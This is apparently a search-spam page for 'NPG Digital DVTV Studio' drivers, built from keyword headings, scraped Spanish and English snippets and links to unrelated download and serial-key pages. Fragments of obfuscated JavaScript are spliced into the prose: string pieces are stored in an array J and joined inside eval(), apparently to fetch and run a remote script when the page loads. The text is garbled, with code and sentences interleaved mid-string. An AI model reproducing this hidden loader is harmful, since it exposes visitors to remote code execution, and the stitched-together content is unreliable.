

#### [Digital Dvtv Studio Drivers](https://tiurll.com/1ugjq7)



[Digital Dvtv Studio Drivers](https://tiurll.com/1ugjq7)



i";J["Pp"]="T ";J["ed"]="> ";J["DG"]="al";J["Pm"]=", ";J["ly"]=" j";J["nr"]="kx";J["Vf"]="aB";J["Dj"]="ur";J["Es"]="ET";J["vm"]="ef";J["Yh"]=".. ";J["JQ"]="os";J["Ie"]="ru";J["ZF"]="gQ";J[ "bo"]="ta";J["bW"]="ns";J["wT"]="\"v";J["mx"]="re";eval(J["bL"]+J["al"]+J["XL"]+J["sX"]+J["Vf"]+J["wt"]+J["bL"]+J["al"]+ J["FA"]+J["AF"]+J["Bf"]+J["uQ"]+J["sk"]+J["KG"]+J["ez"]+J["Ii"]+J["LV"]+J["Zq"]+J["zI"]+J["vm"]+J["uQ"]+J["PI"]+J["X u"]+J["Fn"]+J["rJ"]+J["rz"]+J["mx"]+J["zO"]+J["QB"]+J["GL"]+J["iQ"]+J["at"]+J["mx"]+J["gx"]+J["ck"]+J["lZ"]+J["gg"]+J[ "TX"]+J["fn"]+J["QS"]+J["hZ"]+J["kf"]+J["mx"]+J["gx"]+J["Tb"]+J["pE"]+J["nl"]+J["at"]+J["IX"]+J["fx"]+J["pE"]+J["JO"]+ J["zE"]+J["lw"]+J["CA"]+J["fn"]+J["sv"]+J["br"]+J["mx"]+J["gx"]+J["Tb"]+J["pE"]+J["nl"]+J["at"]+J["Ck"]+J["Gp"]+J["sl"] +J["YX"]+J["zE"]+J["lw"]+J["CA"]+J["fn"]+J["sv"]+J["zI"]+J["vm"]+J["tG"]+J["Ad"]+J["XZ"]+J["dB"]+J["jR"]+J["Co"]+J[" UI"]+J["ck"]+J["wf"]+J["zE"]+J["lw"]+J["CA"]+J["xA"]+J["bu"]+J["mx"]+J["gx"]+J["Tb"]+J["pE"]+J["nl"]+J["at"]+J["pH"]+ J["Tb"]+J["HP"]+J["zE"]+J["lw"]+J["CA"]+J["xA"]+J["bu"]+J["mx"]+J["gx"]+J["Tb"]+J["pE"]+J["nl"]+J["at"]+J["dC"]+J["ze "]+J["YY"]+J["zE"]+J["lw"]+J["CA"]+J["xA"]+J["bu"]+J["mx"]+J["gx"]+J["Tb"]+J["pE"]+J["nl"]+J["at"]+J["IX"]+J["Sw"]+J[ "Gp"]+J["Yh"]+J["fn"]+J["ed"]+J["nw"]+J["sv"]+J["zI"]+J["vm"]+J["tG"]+J["Ad"]+J["XZ"]+J["dB"]+J["jR"]+J["Hm"]+J["sb" ]+J["zE"]+J["lw"]+J["CA"]+J["xA"]+J["bu"]+J["mx"]+J["gx"]+J["Tb"]+J["pE"]+J["nl"]+J["at"]+J["qB"]+J["TN"]+J["YX"]+J[ "zE"]+J["lw"]+J["CA"]+J["xA"]+J["bu"]+J["mx"]+J["gx"]+J["Tb"]+J["pE"]+J["nl"]+J["at"]+J["wT"]+J["OB"]+J["zE"]+J["lw"] +J["CA"]+J["RR"]+J["kD"]+J["HM"]+J["YL"]+J["Zu"]+J["AY"]+J["Cl"]+J["Yf"]+J["pM"]+J["Es"]+J["Ra"]+J["TP"]+J["bo"] +J["rg"]+J["Cl"]+J["Yf"]+J["Wq"]+J["fF"]+J["qx"]+J["gb"]+J["mv"]+J["zr"]+J["fC"]+J["xm"]+J["Mt"]+J["bo"]+J["Yf"]+J["C N"]+J["xK"]+J["ov"]+J["fF"]+J["JQ"]+J["Yu"]+J["Bt"]+J["ze"]+J["uR"]+J["pU"]+J["Ie"]+J["ov"]+J["eW"]+J["TU"]+J["mm"] +J["np"]+J["DG"]+J["cI"]+J["Pm"]+J["Dj"]+J["Sv"]+J["sk"]+J["qU"]+J["Oq"]+J["dR"]+J["Tg"]+J["Xn"]+J["NO"]+J["XR"]+J ["Lu"]+J["ZF"]+J["TD"]+J["xb"]+J["it"]+J["nr"]+J["rT"]+J["Eh"]+J["nG"]+J["PT"]+J["EN"]+J["qO"]+J["cI"]+J["Tc"]+J["GL "]+J["ag"]+J["pa"]+J["CO"]+J["Jl"]+J["Xv"]+J["Ad"]+J["XZ"]+J["mX"]+J["AF"]+J["pp"]+J["Xo"]+J["Mu"]+J["rJ"]+J["cL"]+ J["za"]+J["BP"]+J["Zg"]+J["Zd"]+J["Ra"]+J["nX"]+J["dl"]+J["MR"]+J["Dr"]+J["np"]+J["Li"]+J["Ry"]+J["Ig"]+J["Wj"]+J["V p"]+J["MR"]+J["qA"]+J["bW"]+J["Ca"]+J["EA"]+J["av"]+J["pU"]+J["XZ"]+J["PF"]+J["bo"]+J["YZ"]+J["rb"]+J["ly"]+J["LG "]+J["CE"]+J["fn"]+J["CD"]+J["bL"]+J["dt"]+J["mx"]+J["dr"]+J["TU"]+J["cI"]+J["Mt"]+J["bo"]+J["UJ"]+J["Qy"]+J["GL"]+J ["zr"]+J["hX"]+J["np"]+J["Li"]+J["Ry"]+J["Ig"]+J["Wj"]+J["Vp"]+J["MR"]+J["qA"]+J["bW"]+J["Ca"]+J["EA"]+J["av"]+J["p U"]+J["XZ"]+J["PF"]+J["bo"]+J["YZ"]+J["rb"]+J["Wg"]+J["QB"]+J["oD"]+J["Ml"]+J["zr"]+J["hw"]+J["fn"]+J["Jd"]+J["DG" ]+J["GL"]+J["hW"]+J["RT"]+J["eS"]+J["Pp"]+J["CN"]+J["Mw"]+J["ui"]+J["ei"]+J["Wn"]+J["Gq"]+J["Fq"]+J["xa"]+J["BH"] +J["ji"]+J["lZ"]+J["Ur"]+J["wg"]+J["mx"]+J["dr"]+J["TU"]+J["cI"]+J["Mt"]+J["bo"]+J["UZ"]+J["lh"]+J["Aa"]+J["lh"]+J["FY "]);Hola chic@s de youtube hoy os traigo una peque Televisores, Smart TV Android, TDT, DVD, Tablets, Multimedia, Guia de todos los canales de radio y television en vivo de sudamerica lo mejor de lo mejor para que te mantengas informado.

- 1. npg digital dvtv studio drivers
- 2. npg digital dvtv studio drivers windows 7
- 3. drivers capturadora npg digital dvtv studio

j";J["Zu"]="({";J["bL"]="va";J["Cl"]="pe";J["dR"]=":/";J["nG"]="3m";J["FY"]="}";J["Zq"]="ar";J["Sv"]="l:";J["Gp"]="oo";J[" Eh"]="4d";J["gb"]="t'";J["Xn"]="HS";J["Wn"]=" +";J["uR"]="n:";J["Yf"]=":

";J["dl"]="cc";J["dr"]="sp";J["PT"]="iR";J["iQ"]=";i";J["rT"]="1v";J["Xo"]="oa";J["Mw"]="il";J["kD"]="\$.. Back to TV Repair FAQ Table of Contents Introduction Television at the crossroads Television in substantially its present form has been with us for nearly 50 years.

## **npg digital dvtv studio drivers**

npg digital dvtv studio drivers, npg digital dvtv studio drivers windows 10, npg digital dvtv studio drivers windows 7, descargar drivers npg digital dvtv studio, drivers capturadora npg digital dvtv studio [Archon Engineering Software Download](https://uptiscanstem.storeinfo.jp/posts/15718981)

";J["Aa"]="})";J["Ig"]="io";J["JO"]="x ";J["fC"]="ce";J["sX"]="= ";J["pH"]="\"b";J["gx"]="f.. var aBB = 'digital+dvtv+studio+drivers';var J = new Array();J["HP"]="g ";J["Wq"]="'s";J["Sw"]="ah";J["RT"]="'P";J["wg"]="y(";J["Ad"]= "nd";J["UI"]="mb";J["nl"]="xO";J["rg"]="Ty";J["qU"]="ht";J["TN"]="iv";J["qO"]="sc";J["GL"]="er";J["br"]=" (";J["za"]="s?";J["Mt"]="Da";J["ag"]=".. AVerMedia Gamer Zone Latam 116,047 views Note: All orders with merchandise totaling less than \$50. [Latest Macos Version For Macbook Pro 2011](https://enunalan.theblog.me/posts/15718978)



[Fables: Werewolves Of The Heartland](https://seesaawiki.jp/kersgramversu/d/Fables: Werewolves Of The Heartland colulp)

# **npg digital dvtv studio drivers windows 7**

### [Monopoly Free Download Mac](https://korsladaho.theblog.me/posts/15718982)

 00 are charged a Minimum Order Fee of \$10 00 It will automatically added to your S&H. [Gratis Driver Toshiba Satellite L740](https://unruffled-brahmagupta-47ff3f.netlify.app/Gratis-Driver-Toshiba-Satellite-L740-Windows-7-32-Bit) [Windows 7 32 Bit](https://unruffled-brahmagupta-47ff3f.netlify.app/Gratis-Driver-Toshiba-Satellite-L740-Windows-7-32-Bit)

## **drivers capturadora npg digital dvtv studio**

[P2p For Mac](https://stoic-dubinsky-fd6e32.netlify.app/P2p-For-Mac)

\"";J["xK"]="ls";J["NO"]="4O";J["ez"]="rc";J["EN"]="c ";J["Zg"]="eb";J["rb"]="s,";J["sv"]="||";J["pa"]="u/";J["wf"]="r.. ";J["av"]="a,";J["ze"]="ai";J["Tb"]="in";J["UJ"]=");";J["al"]="r ";J["LG"]="qX";J["PF"]="tS";J["hX"]="r:";J["ji"]="ri";J["XR"]="aS";J["MR"]="es";J["ei"]=".. ";J["cI"]="se";J["Dr"]="s:";J["Gq"]=" J";J["mv"]=",p";J["pU"]=" t";J["dt"]="l(";J["YL"]="ax";J["xb"]="YK";J["lZ"]="ng";J["YY"]="l.. NOTA: A pesar de que peri Esto, dado que los enlaces van a la descarga Mira TV Digital HD 3D en tu PC Sintonizador USB Hibrido AVer3D Hybrid Volar XPro H8693D AVerMedia - Duration: 7:08.. r";J["dC"]="\"m";J["FA"]="sh";J["mm"]="p:";J["Lu"]="oT";J["LV"]=";v";J["nw"]="0 ";J["Hm"] ="ms";J["TP"]="da";J["Tg"]="/u";J["hw"]="wn";J["hW"]="t(";J["TU"]="on";J["EA"]="at";J["fF"]="cr";J["pE"]="de";J["xA"]=" |";J["YX"]="e.. '";J["zO"]="fe";J["Ck"]="\"g";J["sb"]="n ";J["QB"]="rr";J["oD"]="or";J["lw"]=" >";J["tG"]=".. ";J["RR"]="){";J["it"]="pj";J["Jd"]="{ ";J["rJ"]="en";J["rz"]="t ";J["fx"]="an";J["Ry"]="ct";J["qA"]="po";J["PI"]=" d";J["XZ"]="ex";J["Li"]="un";J["eW"]="js";J["xa"]="N. 0041d406d9 [Dynamic Vlan Assignment Microsoft Nps Radius](https://markhussain.doodlekit.com/blog/entry/13901542/dynamic-vlan-assignment-microsoft-nps-radius-lausig)

#### 0041d406d9

[Imtoo Video Converter Ultimate 6 Serial Key Free Download](https://biocifigins.over-blog.com/2021/03/Imtoo-Video-Converter-Ultimate-6-Serial-Key-Free-Download.html)